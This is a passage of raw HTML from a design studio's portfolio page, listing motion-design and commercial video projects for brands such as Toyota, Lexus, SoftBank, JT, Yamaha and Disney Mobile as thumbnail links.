				<img width="508" height="286" src="https://www.teleportation.jp/wp-content/uploads/2016/05/disneyss-508x286.jpg" class="attachment-post-thumb size-post-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.teleportation.jp/wp-content/uploads/2016/05/disneyss-508x286.jpg 508w, https://www.teleportation.jp/wp-content/uploads/2016/05/disneyss-320x180.jpg 320w, https://www.teleportation.jp/wp-content/uploads/2016/05/disneyss-750x422.jpg 750w, https://www.teleportation.jp/wp-content/uploads/2016/05/disneyss-973x547.jpg 973w, https://www.teleportation.jp/wp-content/uploads/2016/05/disneyss.jpg 1920w" sizes="(max-width: 508px) 100vw, 508px" />				</div>
				<div class="post-title-thumb">
				<span class="psthumb">A Enterprise | TVCM</span></div>


			<button>View</button>
				<div class="bd1 bd">
					<div class="bdT"></div>
					<div class="bdB"></div>
				</div><!-- .borders -->

			</a> <!-- /featured-media -->

		
		
			<!-- <div class="post-header">

			    <h2 class="post-title"><a href="https://www.teleportation.jp/a_tvcm/" title="A Enterprise | TVCM">A Enterprise | TVCM</a></h2>


			</div>  -->
			<!-- /post-header -->

		
		<!-- <div class="post-excerpt">

			
		</div> -->

		
	</div> <!-- /post -->

</div> <!-- /post-container -->
							<div class="post-container">

	<div id="post-1405" class="post-1405 post type-post status-publish format-standard has-post-thumbnail hentry category-motion_design">

		
			<a class="featured-media" title="Toyota Aqua| Press Release" href="https://www.teleportation.jp/toyota-aqua-press-release/">
  <div class="thumb">
				<img width="508" height="285" src="https://www.teleportation.jp/wp-content/uploads/2016/05/aqua-508x285.jpg" class="attachment-post-thumb size-post-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.teleportation.jp/wp-content/uploads/2016/05/aqua-508x285.jpg 508w, https://www.teleportation.jp/wp-content/uploads/2016/05/aqua-320x179.jpg 320w, https://www.teleportation.jp/wp-content/uploads/2016/05/aqua-750x420.jpg 750w, https://www.teleportation.jp/wp-content/uploads/2016/05/aqua.jpg 841w" sizes="(max-width: 508px) 100vw, 508px" />				</div>
				<div class="post-title-thumb">
				<span class="psthumb">Toyota Aqua| Press Release</span></div>


			<button>View</button>
				<div class="bd1 bd">
					<div class="bdT"></div>
					<div class="bdB"></div>
				</div><!-- .borders -->

			</a> <!-- /featured-media -->

		
		
			<!-- <div class="post-header">

			    <h2 class="post-title"><a href="https://www.teleportation.jp/toyota-aqua-press-release/" title="Toyota Aqua| Press Release">Toyota Aqua| Press Release</a></h2>


			</div>  -->
			<!-- /post-header -->

		
		<!-- <div class="post-excerpt">

			
		</div> -->

		
	</div> <!-- /post -->

</div> <!-- /post-container -->
							<div class="post-container">

	<div id="post-748" class="post-748 post type-post status-publish format-standard has-post-thumbnail hentry category-motion_design">

		
			<a class="featured-media" title="Lexus | GS350 + GS450h | Tokyo Moter Show" href="https://www.teleportation.jp/lexus11/">
  <div class="thumb">
				<img width="508" height="286" src="https://www.teleportation.jp/wp-content/uploads/2016/05/lexus_0013_B-508x286.jpg" class="attachment-post-thumb size-post-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.teleportation.jp/wp-content/uploads/2016/05/lexus_0013_B-508x286.jpg 508w, https://www.teleportation.jp/wp-content/uploads/2016/05/lexus_0013_B-320x180.jpg 320w, https://www.teleportation.jp/wp-content/uploads/2016/05/lexus_0013_B-750x422.jpg 750w, https://www.teleportation.jp/wp-content/uploads/2016/05/lexus_0013_B.jpg 960w" sizes="(max-width: 508px) 100vw, 508px" />				</div>
				<div class="post-title-thumb">
				<span class="psthumb">Lexus | GS350 + GS450h | Tokyo Moter Show</span></div>


			<button>View</button>
				<div class="bd1 bd">
					<div class="bdT"></div>
					<div class="bdB"></div>
				</div><!-- .borders -->

			</a> <!-- /featured-media -->

		
		
			<!-- <div class="post-header">

			    <h2 class="post-title"><a href="https://www.teleportation.jp/lexus11/" title="Lexus | GS350 + GS450h | Tokyo Moter Show">Lexus | GS350 + GS450h | Tokyo Moter Show</a></h2>


			</div>  -->
			<!-- /post-header -->

		
		<!-- <div class="post-excerpt">

			
		</div> -->

		
	</div> <!-- /post -->

</div> <!-- /post-container -->
							<div class="post-container">

	<div id="post-333" class="post-333 post type-post status-publish format-standard has-post-thumbnail hentry category-motion_design">

		
			<a class="featured-media" title="nonnative | 11 a/w &#8220;IT DOSEN`T MATTER&#8221;" href="https://www.teleportation.jp/nonnative11aw/">
  <div class="thumb">
				<img width="508" height="286" src="https://www.teleportation.jp/wp-content/uploads/2011/09/non11aw_0000_0-508x286.jpg" class="attachment-post-thumb size-post-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.teleportation.jp/wp-content/uploads/2011/09/non11aw_0000_0-508x286.jpg 508w, https://www.teleportation.jp/wp-content/uploads/2011/09/non11aw_0000_0-750x422.jpg 750w, https://www.teleportation.jp/wp-content/uploads/2011/09/non11aw_0000_0.jpg 960w" sizes="(max-width: 508px) 100vw, 508px" />				</div>
				<div class="post-title-thumb">
				<span class="psthumb">nonnative | 11 a/w &#8220;IT DOSEN`T MATTER&#8221;</span></div>


			<button>View</button>
				<div class="bd1 bd">
					<div class="bdT"></div>
					<div class="bdB"></div>
				</div><!-- .borders -->

			</a> <!-- /featured-media -->

		
		
			<!-- <div class="post-header">

			    <h2 class="post-title"><a href="https://www.teleportation.jp/nonnative11aw/" title="nonnative | 11 a/w &#8220;IT DOSEN`T MATTER&#8221;">nonnative | 11 a/w &#8220;IT DOSEN`T MATTER&#8221;</a></h2>


			</div>  -->
			<!-- /post-header -->

		
		<!-- <div class="post-excerpt">

			
		</div> -->

		
	</div> <!-- /post -->

</div> <!-- /post-container -->
							<div class="post-container">

	<div id="post-1800" class="post-1800 post type-post status-publish format-standard has-post-thumbnail hentry category-motion_design">

		
			<a class="featured-media" title="SoftBank | Wi-Fi" href="https://www.teleportation.jp/softbank-wi-fi/">
  <div class="thumb">
				<img width="508" height="286" src="https://www.teleportation.jp/wp-content/uploads/2016/05/sb_wifi_0000_eye-508x286.jpg" class="attachment-post-thumb size-post-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.teleportation.jp/wp-content/uploads/2016/05/sb_wifi_0000_eye-508x286.jpg 508w, https://www.teleportation.jp/wp-content/uploads/2016/05/sb_wifi_0000_eye-320x180.jpg 320w, https://www.teleportation.jp/wp-content/uploads/2016/05/sb_wifi_0000_eye-750x422.jpg 750w, https://www.teleportation.jp/wp-content/uploads/2016/05/sb_wifi_0000_eye.jpg 864w" sizes="(max-width: 508px) 100vw, 508px" />				</div>
				<div class="post-title-thumb">
				<span class="psthumb">SoftBank | Wi-Fi</span></div>


			<button>View</button>
				<div class="bd1 bd">
					<div class="bdT"></div>
					<div class="bdB"></div>
				</div><!-- .borders -->

			</a> <!-- /featured-media -->

		
		
			<!-- <div class="post-header">

			    <h2 class="post-title"><a href="https://www.teleportation.jp/softbank-wi-fi/" title="SoftBank | Wi-Fi">SoftBank | Wi-Fi</a></h2>


			</div>  -->
			<!-- /post-header -->

		
		<!-- <div class="post-excerpt">

			
		</div> -->

		
	</div> <!-- /post -->

</div> <!-- /post-container -->
							<div class="post-container">

	<div id="post-611" class="post-611 post type-post status-publish format-standard has-post-thumbnail hentry category-motion_design">

		
			<a class="featured-media" title="VW | New Touareg Press Release videograph" href="https://www.teleportation.jp/vw-newtouareg/">
  <div class="thumb">
				<img width="508" height="282" src="https://www.teleportation.jp/wp-content/uploads/2016/05/touareg_eye-508x282.jpg" class="attachment-post-thumb size-post-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.teleportation.jp/wp-content/uploads/2016/05/touareg_eye-508x282.jpg 508w, https://www.teleportation.jp/wp-content/uploads/2016/05/touareg_eye-750x417.jpg 750w, https://www.teleportation.jp/wp-content/uploads/2016/05/touareg_eye-973x541.jpg 973w, https://www.teleportation.jp/wp-content/uploads/2016/05/touareg_eye.jpg 1000w" sizes="(max-width: 508px) 100vw, 508px" />				</div>
				<div class="post-title-thumb">
				<span class="psthumb">VW | New Touareg Press Release videograph</span></div>


			<button>View</button>
				<div class="bd1 bd">
					<div class="bdT"></div>
					<div class="bdB"></div>
				</div><!-- .borders -->

			</a> <!-- /featured-media -->

		
		
			<!-- <div class="post-header">

			    <h2 class="post-title"><a href="https://www.teleportation.jp/vw-newtouareg/" title="VW | New Touareg Press Release videograph">VW | New Touareg Press Release videograph</a></h2>


			</div>  -->
			<!-- /post-header -->

		
		<!-- <div class="post-excerpt">

			
		</div> -->

		
	</div> <!-- /post -->

</div> <!-- /post-container -->
							<div class="post-container">

	<div id="post-317" class="post-317 post type-post status-publish format-standard has-post-thumbnail hentry category-motion_design">

		
			<a class="featured-media" title="nonnative | 11 s/s &#8220;The Bluffer`s Code&#8221;" href="https://www.teleportation.jp/nonnative11ss/">
  <div class="thumb">
				<img width="508" height="286" src="https://www.teleportation.jp/wp-content/uploads/2011/03/non11ss_0000_0-508x286.jpg" class="attachment-post-thumb size-post-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.teleportation.jp/wp-content/uploads/2011/03/non11ss_0000_0-508x286.jpg 508w, https://www.teleportation.jp/wp-content/uploads/2011/03/non11ss_0000_0-750x422.jpg 750w, https://www.teleportation.jp/wp-content/uploads/2011/03/non11ss_0000_0.jpg 960w" sizes="(max-width: 508px) 100vw, 508px" />				</div>
				<div class="post-title-thumb">
				<span class="psthumb">nonnative | 11 s/s &#8220;The Bluffer`s Code&#8221;</span></div>


			<button>View</button>
				<div class="bd1 bd">
					<div class="bdT"></div>
					<div class="bdB"></div>
				</div><!-- .borders -->

			</a> <!-- /featured-media -->

		
		
			<!-- <div class="post-header">

			    <h2 class="post-title"><a href="https://www.teleportation.jp/nonnative11ss/" title="nonnative | 11 s/s &#8220;The Bluffer`s Code&#8221;">nonnative | 11 s/s &#8220;The Bluffer`s Code&#8221;</a></h2>


			</div>  -->
			<!-- /post-header -->

		
		<!-- <div class="post-excerpt">

			
		</div> -->

		
	</div> <!-- /post -->

</div> <!-- /post-container -->
							<div class="post-container">

	<div id="post-301" class="post-301 post type-post status-publish format-standard has-post-thumbnail hentry category-motion_design">

		
			<a class="featured-media" title="nonnative | 10 a/w &#8220;YETI HUNTING CLUB&#8221;" href="https://www.teleportation.jp/nonnative10aw/">
  <div class="thumb">
				<img width="508" height="286" src="https://www.teleportation.jp/wp-content/uploads/2016/05/non10aw_0000_0-508x286.jpg" class="attachment-post-thumb size-post-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.teleportation.jp/wp-content/uploads/2016/05/non10aw_0000_0-508x286.jpg 508w, https://www.teleportation.jp/wp-content/uploads/2016/05/non10aw_0000_0-750x422.jpg 750w, https://www.teleportation.jp/wp-content/uploads/2016/05/non10aw_0000_0.jpg 960w" sizes="(max-width: 508px) 100vw, 508px" />				</div>
				<div class="post-title-thumb">
				<span class="psthumb">nonnative | 10 a/w &#8220;YETI HUNTING CLUB&#8221;</span></div>


			<button>View</button>
				<div class="bd1 bd">
					<div class="bdT"></div>
					<div class="bdB"></div>
				</div><!-- .borders -->

			</a> <!-- /featured-media -->

		
		
			<!-- <div class="post-header">

			    <h2 class="post-title"><a href="https://www.teleportation.jp/nonnative10aw/" title="nonnative | 10 a/w &#8220;YETI HUNTING CLUB&#8221;">nonnative | 10 a/w &#8220;YETI HUNTING CLUB&#8221;</a></h2>


			</div>  -->
			<!-- /post-header -->

		
		<!-- <div class="post-excerpt">

			
		</div> -->

		
	</div> <!-- /post -->

</div> <!-- /post-container -->
							<div class="post-container">

	<div id="post-1785" class="post-1785 post type-post status-publish format-standard has-post-thumbnail hentry category-motion_design">

		
			<a class="featured-media" title="SoftBank | mirumo2 944SH" href="https://www.teleportation.jp/softbank-mirumo2-944sh/">
  <div class="thumb">
				<img width="508" height="286" src="https://www.teleportation.jp/wp-content/uploads/2016/05/944SH_0008_0-508x286.jpg" class="attachment-post-thumb size-post-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.teleportation.jp/wp-content/uploads/2016/05/944SH_0008_0-508x286.jpg 508w, https://www.teleportation.jp/wp-content/uploads/2016/05/944SH_0008_0-320x180.jpg 320w, https://www.teleportation.jp/wp-content/uploads/2016/05/944SH_0008_0-750x422.jpg 750w, https://www.teleportation.jp/wp-content/uploads/2016/05/944SH_0008_0.jpg 864w" sizes="(max-width: 508px) 100vw, 508px" />				</div>
				<div class="post-title-thumb">
				<span class="psthumb">SoftBank | mirumo2 944SH</span></div>


			<button>View</button>
				<div class="bd1 bd">
					<div class="bdT"></div>
					<div class="bdB"></div>
				</div><!-- .borders -->

			</a> <!-- /featured-media -->

		
		
			<!-- <div class="post-header">

			    <h2 class="post-title"><a href="https://www.teleportation.jp/softbank-mirumo2-944sh/" title="SoftBank | mirumo2 944SH">SoftBank | mirumo2 944SH</a></h2>


			</div>  -->
			<!-- /post-header -->

		
		<!-- <div class="post-excerpt">

			
		</div> -->

		
	</div> <!-- /post -->

</div> <!-- /post-container -->
							<div class="post-container">

	<div id="post-298" class="post-298 post type-post status-publish format-standard has-post-thumbnail hentry category-motion_design">

		
			<a class="featured-media" title="JT | New Seven Star Cutting Menthol" href="https://www.teleportation.jp/cutting-menthol/">
  <div class="thumb">
				<img width="508" height="286" src="https://www.teleportation.jp/wp-content/uploads/2010/07/JTcm_0007_0-508x286.jpg" class="attachment-post-thumb size-post-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.teleportation.jp/wp-content/uploads/2010/07/JTcm_0007_0-508x286.jpg 508w, https://www.teleportation.jp/wp-content/uploads/2010/07/JTcm_0007_0-320x180.jpg 320w, https://www.teleportation.jp/wp-content/uploads/2010/07/JTcm_0007_0-750x422.jpg 750w, https://www.teleportation.jp/wp-content/uploads/2010/07/JTcm_0007_0.jpg 960w" sizes="(max-width: 508px) 100vw, 508px" />				</div>
				<div class="post-title-thumb">
				<span class="psthumb">JT | New Seven Star Cutting Menthol</span></div>


			<button>View</button>
				<div class="bd1 bd">
					<div class="bdT"></div>
					<div class="bdB"></div>
				</div><!-- .borders -->

			</a> <!-- /featured-media -->

		
		
			<!-- <div class="post-header">

			    <h2 class="post-title"><a href="https://www.teleportation.jp/cutting-menthol/" title="JT | New Seven Star Cutting Menthol">JT | New Seven Star Cutting Menthol</a></h2>


			</div>  -->
			<!-- /post-header -->

		
		<!-- <div class="post-excerpt">

			
		</div> -->

		
	</div> <!-- /post -->

</div> <!-- /post-container -->
							<div class="post-container">

	<div id="post-793" class="post-793 post type-post status-publish format-standard has-post-thumbnail hentry category-motion_design">

		
			<a class="featured-media" title="is-ness | 10  s/s &#8220;Very Mental&#8221; videograph" href="https://www.teleportation.jp/is-ness-10ss-very-mental/">
  <div class="thumb">
				<img width="508" height="249" src="https://www.teleportation.jp/wp-content/uploads/2016/05/is10ss_eye-508x249.jpg" class="attachment-post-thumb size-post-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.teleportation.jp/wp-content/uploads/2016/05/is10ss_eye-508x249.jpg 508w, https://www.teleportation.jp/wp-content/uploads/2016/05/is10ss_eye-750x367.jpg 750w, https://www.teleportation.jp/wp-content/uploads/2016/05/is10ss_eye-973x477.jpg 973w, https://www.teleportation.jp/wp-content/uploads/2016/05/is10ss_eye.jpg 980w" sizes="(max-width: 508px) 100vw, 508px" />				</div>
				<div class="post-title-thumb">
				<span class="psthumb">is-ness | 10  s/s &#8220;Very Mental&#8221; videograph</span></div>


			<button>View</button>
				<div class="bd1 bd">
					<div class="bdT"></div>
					<div class="bdB"></div>
				</div><!-- .borders -->

			</a> <!-- /featured-media -->

		
		
			<!-- <div class="post-header">

			    <h2 class="post-title"><a href="https://www.teleportation.jp/is-ness-10ss-very-mental/" title="is-ness | 10  s/s &#8220;Very Mental&#8221; videograph">is-ness | 10  s/s &#8220;Very Mental&#8221; videograph</a></h2>


			</div>  -->
			<!-- /post-header -->

		
		<!-- <div class="post-excerpt">

			
		</div> -->

		
	</div> <!-- /post -->

</div> <!-- /post-container -->
							<div class="post-container">

	<div id="post-767" class="post-767 post type-post status-publish format-standard has-post-thumbnail hentry category-motion_design">

		
			<a class="featured-media" title="Mitsui Fudosan | Kashiwa no ha Smart City" href="https://www.teleportation.jp/kashiwa-no-ha-smart-city/">
  <div class="thumb">
				<img width="508" height="286" src="https://www.teleportation.jp/wp-content/uploads/2010/05/kashiwa_0000_0-508x286.jpg" class="attachment-post-thumb size-post-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.teleportation.jp/wp-content/uploads/2010/05/kashiwa_0000_0-508x286.jpg 508w, https://www.teleportation.jp/wp-content/uploads/2010/05/kashiwa_0000_0-320x180.jpg 320w, https://www.teleportation.jp/wp-content/uploads/2010/05/kashiwa_0000_0-750x422.jpg 750w, https://www.teleportation.jp/wp-content/uploads/2010/05/kashiwa_0000_0.jpg 864w" sizes="(max-width: 508px) 100vw, 508px" />				</div>
				<div class="post-title-thumb">
				<span class="psthumb">Mitsui Fudosan | Kashiwa no ha Smart City</span></div>


			<button>View</button>
				<div class="bd1 bd">
					<div class="bdT"></div>
					<div class="bdB"></div>
				</div><!-- .borders -->

			</a> <!-- /featured-media -->

		
		
			<!-- <div class="post-header">

			    <h2 class="post-title"><a href="https://www.teleportation.jp/kashiwa-no-ha-smart-city/" title="Mitsui Fudosan | Kashiwa no ha Smart City">Mitsui Fudosan | Kashiwa no ha Smart City</a></h2>


			</div>  -->
			<!-- /post-header -->

		
		<!-- <div class="post-excerpt">

			
		</div> -->

		
	</div> <!-- /post -->

</div> <!-- /post-container -->
							<div class="post-container">

	<div id="post-186" class="post-186 post type-post status-publish format-standard has-post-thumbnail hentry category-motion_design">

		
			<a class="featured-media" title="JT | Winston" href="https://www.teleportation.jp/jt-winston/">
  <div class="thumb">
				<img width="508" height="286" src="https://www.teleportation.jp/wp-content/uploads/2010/05/JT_w_0000_0-508x286.jpg" class="attachment-post-thumb size-post-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.teleportation.jp/wp-content/uploads/2010/05/JT_w_0000_0-508x286.jpg 508w, https://www.teleportation.jp/wp-content/uploads/2010/05/JT_w_0000_0-320x180.jpg 320w, https://www.teleportation.jp/wp-content/uploads/2010/05/JT_w_0000_0-750x422.jpg 750w, https://www.teleportation.jp/wp-content/uploads/2010/05/JT_w_0000_0.jpg 864w" sizes="(max-width: 508px) 100vw, 508px" />				</div>
				<div class="post-title-thumb">
				<span class="psthumb">JT | Winston</span></div>


			<button>View</button>
				<div class="bd1 bd">
					<div class="bdT"></div>
					<div class="bdB"></div>
				</div><!-- .borders -->

			</a> <!-- /featured-media -->

		
		
			<!-- <div class="post-header">

			    <h2 class="post-title"><a href="https://www.teleportation.jp/jt-winston/" title="JT | Winston">JT | Winston</a></h2>


			</div>  -->
			<!-- /post-header -->

		
		<!-- <div class="post-excerpt">

			
		</div> -->

		
	</div> <!-- /post -->

</div> <!-- /post-container -->
							<div class="post-container">

	<div id="post-172" class="post-172 post type-post status-publish format-standard has-post-thumbnail hentry category-motion_design">

		
			<a class="featured-media" title="JT | New Seven Star" href="https://www.teleportation.jp/newsevenstar/">
  <div class="thumb">
				<img width="508" height="286" src="https://www.teleportation.jp/wp-content/uploads/2010/05/JTs_0004_0-508x286.jpg" class="attachment-post-thumb size-post-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.teleportation.jp/wp-content/uploads/2010/05/JTs_0004_0-508x286.jpg 508w, https://www.teleportation.jp/wp-content/uploads/2010/05/JTs_0004_0-320x180.jpg 320w, https://www.teleportation.jp/wp-content/uploads/2010/05/JTs_0004_0-750x422.jpg 750w, https://www.teleportation.jp/wp-content/uploads/2010/05/JTs_0004_0.jpg 864w" sizes="(max-width: 508px) 100vw, 508px" />				</div>
				<div class="post-title-thumb">
				<span class="psthumb">JT | New Seven Star</span></div>


			<button>View</button>
				<div class="bd1 bd">
					<div class="bdT"></div>
					<div class="bdB"></div>
				</div><!-- .borders -->

			</a> <!-- /featured-media -->

		
		
			<!-- <div class="post-header">

			    <h2 class="post-title"><a href="https://www.teleportation.jp/newsevenstar/" title="JT | New Seven Star">JT | New Seven Star</a></h2>


			</div>  -->
			<!-- /post-header -->

		
		<!-- <div class="post-excerpt">

			
		</div> -->

		
	</div> <!-- /post -->

</div> <!-- /post-container -->
							<div class="post-container">

	<div id="post-1222" class="post-1222 post type-post status-publish format-standard has-post-thumbnail hentry category-motion_design">

		
			<a class="featured-media" title="YAMAHA | The Art of Engineering | Tokyo Motor Show" href="https://www.teleportation.jp/the-art-of-engineering/">
  <div class="thumb">
				<img width="508" height="286" src="https://www.teleportation.jp/wp-content/uploads/2016/05/yamaha_0000_eye-508x286.jpg" class="attachment-post-thumb size-post-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.teleportation.jp/wp-content/uploads/2016/05/yamaha_0000_eye-508x286.jpg 508w, https://www.teleportation.jp/wp-content/uploads/2016/05/yamaha_0000_eye-320x180.jpg 320w, https://www.teleportation.jp/wp-content/uploads/2016/05/yamaha_0000_eye-750x422.jpg 750w, https://www.teleportation.jp/wp-content/uploads/2016/05/yamaha_0000_eye.jpg 960w" sizes="(max-width: 508px) 100vw, 508px" />				</div>
				<div class="post-title-thumb">
				<span class="psthumb">YAMAHA | The Art of Engineering | Tokyo Motor Show</span></div>


			<button>View</button>
				<div class="bd1 bd">
					<div class="bdT"></div>
					<div class="bdB"></div>
				</div><!-- .borders -->

			</a> <!-- /featured-media -->

		
		
			<!-- <div class="post-header">

			    <h2 class="post-title"><a href="https://www.teleportation.jp/the-art-of-engineering/" title="YAMAHA | The Art of Engineering | Tokyo Motor Show">YAMAHA | The Art of Engineering | Tokyo Motor Show</a></h2>


			</div>  -->
			<!-- /post-header -->

		
		<!-- <div class="post-excerpt">

			
		</div> -->

		
	</div> <!-- /post -->

</div> <!-- /post-container -->
							<div class="post-container">

	<div id="post-1203" class="post-1203 post type-post status-publish format-standard has-post-thumbnail hentry category-motion_design">

		
			<a class="featured-media" title="YAMAHA | Smart Power | Tokyo Motor Show" href="https://www.teleportation.jp/yamaha-smart-power/">
  <div class="thumb">
				<img width="508" height="286" src="https://www.teleportation.jp/wp-content/uploads/2016/05/yamaha-2_0013_0-508x286.jpg" class="attachment-post-thumb size-post-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.teleportation.jp/wp-content/uploads/2016/05/yamaha-2_0013_0-508x286.jpg 508w, https://www.teleportation.jp/wp-content/uploads/2016/05/yamaha-2_0013_0-320x180.jpg 320w, https://www.teleportation.jp/wp-content/uploads/2016/05/yamaha-2_0013_0-750x422.jpg 750w, https://www.teleportation.jp/wp-content/uploads/2016/05/yamaha-2_0013_0.jpg 960w" sizes="(max-width: 508px) 100vw, 508px" />				</div>
				<div class="post-title-thumb">
				<span class="psthumb">YAMAHA | Smart Power | Tokyo Motor Show</span></div>


			<button>View</button>
				<div class="bd1 bd">
					<div class="bdT"></div>
					<div class="bdB"></div>
				</div><!-- .borders -->

			</a> <!-- /featured-media -->

		
		
			<!-- <div class="post-header">

			    <h2 class="post-title"><a href="https://www.teleportation.jp/yamaha-smart-power/" title="YAMAHA | Smart Power | Tokyo Motor Show">YAMAHA | Smart Power | Tokyo Motor Show</a></h2>


			</div>  -->
			<!-- /post-header -->

		
		<!-- <div class="post-excerpt">

			
		</div> -->

		
	</div> <!-- /post -->

</div> <!-- /post-container -->
							<div class="post-container">

	<div id="post-1639" class="post-1639 post type-post status-publish format-standard has-post-thumbnail hentry category-motion_design">

		
			<a class="featured-media" title="Disney Mobile | DM004HS" href="https://www.teleportation.jp/dm004/">
  <div class="thumb">
				<img width="508" height="381" src="https://www.teleportation.jp/wp-content/uploads/2009/07/dm04_0001_0-508x381.jpg" class="attachment-post-thumb size-post-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.teleportation.jp/wp-content/uploads/2009/07/dm04_0001_0-508x381.jpg 508w, https://www.teleportation.jp/wp-content/uploads/2009/07/dm04_0001_0-320x240.jpg 320w, https://www.teleportation.jp/wp-content/uploads/2009/07/dm04_0001_0.jpg 720w" sizes="(max-width: 508px) 100vw, 508px" />				</div>
				<div class="post-title-thumb">
				<span class="psthumb">Disney Mobile | DM004HS</span></div>


			<button>View</button>
				<div class="bd1 bd">
					<div class="bdT"></div>
					<div class="bdB"></div>
				</div><!-- .borders -->

			</a> <!-- /featured-media -->

		
		
			<!-- <div class="post-header">

			    <h2 class="post-title"><a href="https://www.teleportation.jp/dm004/" title="Disney Mobile | DM004HS">Disney Mobile | DM004HS</a></h2>


			</div>  -->
			<!-- /post-header -->

		
		<!-- <div class="post-excerpt">

			
		</div> -->

		
	</div> <!-- /post -->

</div> <!-- /post-container -->
							<div class="post-container">

	<div id="post-197" class="post-197 post type-post status-publish format-standard has-post-thumbnail hentry category-motion_design">

		
			<a class="featured-media" title="Salvatore ferragamo | incanto bliss" href="https://www.teleportation.jp/incanto-bliss/">
  <div class="thumb">
				<img width="508" height="381" src="https://www.teleportation.jp/wp-content/uploads/2009/01/ferragamo_incanto_bliss-508x381.jpg" class="attachment-post-thumb size-post-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.teleportation.jp/wp-content/uploads/2009/01/ferragamo_incanto_bliss-508x381.jpg 508w, https://www.teleportation.jp/wp-content/uploads/2009/01/ferragamo_incanto_bliss.jpg 720w" sizes="(max-width: 508px) 100vw, 508px" />				</div>
				<div class="post-title-thumb">
				<span class="psthumb">Salvatore ferragamo | incanto bliss</span></div>


			<button>View</button>
				<div class="bd1 bd">
					<div class="bdT"></div>
					<div class="bdB"></div>
				</div><!-- .borders -->

			</a> <!-- /featured-media -->

		
		
			<!-- <div class="post-header">

			    <h2 class="post-title"><a href="https://www.teleportation.jp/incanto-bliss/" title="Salvatore ferragamo | incanto bliss">Salvatore ferragamo | incanto bliss</a></h2>


			</div>  -->
			<!-- /post-header -->

		
		<!-- <div class="post-excerpt">

			
		</div> -->

		
	</div> <!-- /post -->

</div> <!-- /post-container -->
							<div class="post-container">

	<div id="post-1637" class="post-1637 post type-post status-publish format-standard has-post-thumbnail hentry category-motion_design">

		
			<a class="featured-media" title="Disney Mobile | DM003HS" href="https://www.teleportation.jp/dm003/">
  <div class="thumb">
				<img width="508" height="381" src="https://www.teleportation.jp/wp-content/uploads/2008/12/dm03_0008_0-508x381.jpg" class="attachment-post-thumb size-post-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.teleportation.jp/wp-content/uploads/2008/12/dm03_0008_0-508x381.jpg 508w, https://www.teleportation.jp/wp-content/uploads/2008/12/dm03_0008_0-320x240.jpg 320w, https://www.teleportation.jp/wp-content/uploads/2008/12/dm03_0008_0.jpg 720w" sizes="(max-width: 508px) 100vw, 508px" />				</div>
				<div class="post-title-thumb">
				<span class="psthumb">Disney Mobile | DM003HS</span></div>


			<button>View</button>
				<div class="bd1 bd">
					<div class="bdT"></div>
					<div class="bdB"></div>
				</div><!-- .borders -->

			</a> <!-- /featured-media -->

		
		
			<!-- <div class="post-header">

			    <h2 class="post-title"><a href="https://www.teleportation.jp/dm003/" title="Disney Mobile | DM003HS">Disney Mobile | DM003HS</a></h2>


			</div>  -->
			<!-- /post-header -->

		
		<!-- <div class="post-excerpt">

			
		</div> -->

		
	</div> <!-- /post -->

</div> <!-- /post-container -->
							<div class="post-container">

	<div id="post-1635" class="post-1635 post type-post status-publish format-standard has-post-thumbnail hentry category-motion_design">

		
			<a class="featured-media" title="Disney Mobile | DM002HS" href="https://www.teleportation.jp/dm002/">
  <div class="thumb">
				<img width="508" height="381" src="https://www.teleportation.jp/wp-content/uploads/2008/08/DM02_0018_0-508x381.jpg" class="attachment-post-thumb size-post-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.teleportation.jp/wp-content/uploads/2008/08/DM02_0018_0-508x381.jpg 508w, https://www.teleportation.jp/wp-content/uploads/2008/08/DM02_0018_0-320x240.jpg 320w, https://www.teleportation.jp/wp-content/uploads/2008/08/DM02_0018_0.jpg 720w" sizes="(max-width: 508px) 100vw, 508px" />				</div>
				<div class="post-title-thumb">
				<span class="psthumb">Disney Mobile | DM002HS</span></div>


			<button>View</button>
				<div class="bd1 bd">
					<div class="bdT"></div>
					<div class="bdB"></div>
				</div><!-- .borders -->

			</a> <!-- /featured-media -->

		
		
			<!-- <div class="post-header">

			    <h2 class="post-title"><a href="https://www.teleportation.jp/dm002/" title="Disney Mobile | DM002HS">Disney Mobile | DM002HS</a></h2>


			</div>  -->
			<!-- /post-header -->

		
		<!-- <div class="post-excerpt">

			
		</div> -->

		
	</div> <!-- /post -->

</div> <!-- /post-container -->
							<div class="post-container">

	<div id="post-1058" class="post-1058 post type-post status-publish format-standard has-post-thumbnail hentry category-motion_design">

		
			<a class="featured-media" title="kyocera | w43k" href="https://www.teleportation.jp/w43k/">
  <div class="thumb">
				<img width="508" height="381" src="https://www.teleportation.jp/wp-content/uploads/2016/05/W43K_0012_0-508x381.jpg" class="attachment-post-thumb size-post-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.teleportation.jp/wp-content/uploads/2016/05/W43K_0012_0-508x381.jpg 508w, https://www.teleportation.jp/wp-content/uploads/2016/05/W43K_0012_0-320x240.jpg 320w, https://www.teleportation.jp/wp-content/uploads/2016/05/W43K_0012_0.jpg 640w" sizes="(max-width: 508px) 100vw, 508px" />				</div>
				<div class="post-title-thumb">
				<span class="psthumb">kyocera | w43k</span></div>


			<button>View</button>
				<div class="bd1 bd">
					<div class="bdT"></div>
					<div class="bdB"></div>
				</div><!-- .borders -->

			</a> <!-- /featured-media -->

		
		
			<!-- <div class="post-header">

